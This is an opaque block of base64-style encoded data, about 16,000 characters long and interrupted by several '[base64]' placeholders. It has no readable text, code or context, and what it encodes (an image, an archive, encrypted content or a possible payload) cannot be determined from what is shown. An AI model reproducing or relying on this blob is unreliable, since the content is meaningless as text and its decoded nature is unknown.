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[base64]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[base64]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[base64]/pn3md6JNOGcQ4E5WJ3FSDRhQU4XPvCUXB3DubbDq3y5zOAt3hB7/l74Iobhqd95b/D1+C7ABG3mZNs/S3TH35ZgzD9FsJKwwMPM5pMoSZ/R3Fc5cmOVwZNoDh8k1z+iZulQ5yz7RShCk99+nkTP63MDB71CMu9RA7oHQq/roiOliH1vfBD0i/sYq1y2dMNmDJ9giwTsgFNbnjJqhgLTYYcSsSKnLeLLAdIRldn7k9e/6z7g/sw422jogZAQ2VPyW1i0rfTgt0V7dssiVuYPAQeCpMvVTDvjoJwo9L6nxa4N4Kisw6J0q76rqdcBfJHdYF/JXVSk8zJyuNmjeFumMxHxOxYIygfJufr0LLWyJqlAzjl8w6mw9VUVFm2A96YV9NofH/AxlL+tfK6zEJfhRRKFXCViiIhhUiZlNeG05xCFxKo6sjYp7OYupC+KUARggPOS7PKQCdtUs6b3Zd8+/0OHHg8qG4EohDAhV1oF2wIRxvoJEBNOoD57XVzjUiYne9VX27HfoLQwGbq3p37ubdyYwoNUZto4BcVl0Me4fgseqUJwoI/fAX2W1/[base64]/6w//PCumECyg8hZ5DAFcrvqF55uAzUVUVTMKNoGD2E/d66NV5eSG3vhVNyFmmR5W+J4CloY470QtRHUj55w22l8m+g9+pxTgBCYO4CYsEIivqsb/RSQh8zrdBALlLy5AlsFY87YKLD9iRibAUzRP0guB3sil+VLuqsz4NnDjnMJhrj4woG9holg0fcnO/lgmjxFbFv/NdTRoNApX7FaD0qmfRl1VnVpcAi0SCu+azAzsS4Mzb0KLbSqowzEYfwb/PIfbTMbTa0N1F2GxnUxrj2gBW8+rC5fiNc74CURefetDcM0c9PQ6pfAoIicAXyz265ovKilfVzUm2AT9WwnItaKm6Ga3bNFi+H9IpUgGaZ2QI/t+mAGZ+E/6MZHfdXAFmP3XQC2ezP9UXVCsJbjQ3BegxHq8Qf2fS2t3GQYF33cF8ntzs0yMhwH7UPi7hUGx4uylhwE9LEh8FxDIakO7APgJpEySd2aotcNCbEl4o7HPhJEypHZQapAv8o3dUOALiNvoSy6WBmD/k0P2DwD349biroHcIw5MJQ5vuIGdqHD2ymzLDRcoFavsG59k0J8PpZV2SN3k0/E8hxc2RNbfS9NO94ExxWeLWHKwN3zWsNp3yF9cNtA3YnLqCKgCHIGJAwxJv+JQLjAUfTtvy/ofvwJASIP+Cd/Du47goMOGXovov6XdUH8ndbea39G0sNZgxlPqxIYSqi9U3MLrHER7HAWALSFsTWalbBmEph5xhISsHWWnpb67KxfHKOtG5QDti4h9F5k+WIbAXq0No1HiHn0F1wpQ7DeYtoIJ00/7anQ4srTumj4EQb7k3gSXjdgd8o+Dk8YJX0rxN7tuJhr0cTi/bsaL03RNo8zBWiphMbtGx+UiZtqpCziEnlvkfqdJ1zEYf+IjBhGhtJ/MXC66sCr0NGXQVzQVnYlMZK21vsFQ5wuQMZ6ncuyMBLihTjNvaGPg0ySYl4yeKGza5iPp0x0nuW3oxigBUzTIqHB5IYICBzz0oTfJaMUx+sLQNjxHsAvoEGcXaQfBuvj5SV/kG+wIGcT+ZHzANMIHzdR3DSdv7e3fFZbEB5x7q1fU8EH2MS72wTOZ0FJT8ItMXPFm8NF4joxxzmuHx2U+MmFHKCWkwU39WAt+g07hY1BnH01oXE3QlL6Lk+7LDx26ys4A63Z0BqyEjiBFjKIqPxtGB4Qruz8+DrOlCAaiEvJvXjkG/BCZ7QM+m1JZ1nORAPZQMr3LyOsCXVG6GYFVflnTbKlo027JV8/m++18o48n3YJ6dXedwnAGQsVDbWWZTd9vm/fMddC4eMGLGk0nUksF7IdXZPx1jgVUcsb3BDKkz+ybkYiOVboPo1MgeGR9mDS6p3qeCezL4R2uUL5Brqcyzrlpq1Iz0rGTfcBujj8beDHmV7oPw6iyEmqxsCiiogETFG+23zF8MjZ38H8mrQ30JwEh0wEoU4F7jrywLSwXdeYidbbCOf1wVH9Cqofp/[base64]/nItA87hT2iguTN6GQo06WXo9IwcqrbwinzQ1xtiKz2UAttyRG+6ppPaA0Ed5pxEF6A4SdpF0J94tZBVkVrCd45ufAFsfi0nqd/QoSJKlSZ8vlL8k0NkxJypaqf+5UvbVVrCSVRWsMnMVLcX6VZmTw/6iXoiXAwmb+zG6v7Gd6uhqc7c6x86sYc0xBnIyjj0NmgzfVWQexokBRlNMqTDxHGVbfFuYw0cQQ3LCOUkddKP7O5/kJJw/0VOpmfmT9kp+IvBm8xUhp/mSX9W4+tfTtU+izIGylGh3jC9ncfxvQgC3Mig4Gg8WScIV6j9Avz5kFtRHMatGDL6bOsGRVTT2tfWoc1cG/rmfEPmj9LGgJkznHbFYydOKa2PdmIuKDX7kNKUp4DtjBaFQAK4sP0Q3YxGNo0OcMQVzQSNiZbX6dp41ZGH4N6xLMsN9B/0BEZJM0ELlcPM5sjA3xPIxhxgZHomgJpqYM+B6nJtW6DPXaNpq8NHIcjf8Zx7EaJvRh6ODwkH7oG/[base64]/[base64]/rnUBVc7DbHAgF418jfdqGuy9vBsqKKNeo0mv7Uy8CGbTJmVxkxEhIdT99mEyP42J73DgHZa76OtOxrpvWqznLFRXm1oYv7SYduwWBrh22zOczsHqadpGrHbcR3CbX5GVEH/eWs+fvABTlEJWkOfAtJe7qSvg7cLfn7zgVnn9Ata17LDetLWZWJiv66iF9+THcfJeIvvtQ9PofwEUayJHL6nDD9eS+wp/wYopYTTGeY169OpeZn9oUgxwj6Ur+6oUe8bh0QSSntPZRKjrksWJ9XkH2SKBCPusJSpXIs1zrF+LfO6bLP++NglgRFKbWO1y8O74GOEIPgPt6ogdtwqu037nqGVfWw0kgYuv3shndMgRhygKN/6OjZ1o+ZoVZdim0XaTHqaangAdckz2PbDkTHNLKEZ+BvPw3aAlZT5PDMfS2YdycR4tR+tVkS5lAZZM4VplBeB/brN3zsTsh+lMeIHa6NSZfcBVx0M1gMJZyzSuoCVlN9Y3zsOCowiun0kwCz2Adbmrf9mNui5sLjIrY0v4N4erC/o50un8MWojKpJIEM90E+qpabe8FDwmxn8eNwFu1vlbaYawxDFcDBHD8GPBkiPb5kkwozPmKqBS4JJviDjc4rqW5BWWyEi24rEo078gIZceHblbbPLYzLAQWaOlYaCw27APbn0/7EN2o520KyNZtIySXdPspaxLnESSGjzz88wGKYnD8R83ZcuyPMGvf/[base64]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[base64]/nh6lWa19l9Y3w5xUJ+puSNvsidkXfJXn5fe4yA9M3zw0GJnV2Gbl/zZKid62hL7LnqVc4WjvXeLOnnFtH7LC9Pp7jIKEatIhqQzw846BPiHlVOXfLjH3ee2vkSVSp1c/oz1RM2fJCJp9pnN3kfkxR76JusQ5hLqoLgz5WKY/ti/gauU3Ep7uiIiVPyudx5j+zvQwuVB+ZbswC0BqNVOWWGxdN33SLG7PD8ohkchqCd1AfbmKgUlr30uIS9iAe4nEm5rbKgY006i3ISZ0SALp1gCwEU9dEmlLswsih0EFZDV2ye+kt4daZ4BgKc8KCoomXt3Nb/WZ22UaKJ8ICYbRcKBkL2C3csJkfLXR6BOljco7EIz8Ar04KP5gDb4tHUj3PP6hGHQz1q1KPqXkaG2z+GZYmhPwyTHfmDhJ1HMyNE0RkNiBkYbywEPHoIxmz1EaYjS2bfjmjEH/Ca/SwXWCnwu45WMor37YUrkjvOHqZC7RkWt/rBnMLtzlwH/mhbXlDtKbEzonvNOIU/s3AlMdTxTUJG3nsdgRYu921X8oj3svQo+wMqMslysy54Ntd6vF+kZY4sGL9xDB6RJqfnIaObdtq4MdLc3QcA2JfBzU/9nIjw2EmD975vb1sLnBufwcQbEv/RLiX8GSAk1QrGdmAOzaqNNu33dI7q/JhUKLrLoSeshTaR7q7H9eyt1RoFEAfDU+ScQ86kpxWlgZW3n+db51xZuBj+1GRnv88MzPg5dmg2fdmGfewZ8dKZqh2aqJPBxVScr/fVEh6M49u5SzT6U2g10VQrhg6497QUQx4dwYYuhr6a36SvdtVC7yVjxyxdu3Eacrm8hbmrvJhpNc/bzsD7uuttJ9OcozxECNVa7vdKS2Jd3IkUOGeNzNY5g5+7hyAzWOkYdaDi/0p5nR2sMygv32WFW31B3mdAEaEFabr9M4Wjwldy2TXRBc+Bb84bOFcMiIVHhg8ZwN+S0IIcpZu8O4AY77BZapbcb8T08FHQtZe8ztjjwU+75sZlZwZHOBOxu26pCZ0STZkDp55hwtq/f3mDF9OGAO0Goh/IiIzRv5P/Uz1Z/mhWGqFDnp21LwSwfojpkmM5liEbHjSeC3bdp3wvZN8n7w+gbx2AjfVfRfVjPrzsdb7L4YH8qIAWHe9C4E8YBKqRXO60G1P2mcJyLkwI9KiS2v0wA6iVLsqC1Bw+1+/E/Af01/xRTmIH/71cig3PJXiKXPQ+Eqy/j3wrY47KIZRPOJ3+k+bRTkwBbvfVKx4++yOx2df/Dfqm8/mc2OAC1uk2iUjrpl3JJeCHdYSqszL7KVGhMkEXRzqDOkIH6m6gFa4thw55ryJae4P8EPAGa9FjGNiCojm/GEzwzD0pCOrtLY8ZEJVEQpKpH+9k1wYzR+SHdcQw9NQa7HJGBdB8gpG3L5CfL9wvKVOEdCVaYOJ5n8wdVCmnjGYzKs7mf3ooPK94Q2pOwYTt6NOkZWk8bstcDRklpZ5/UzPhwb8hoR6U2y6f9k2SGn0nM/Hk6Hcj/nZdD0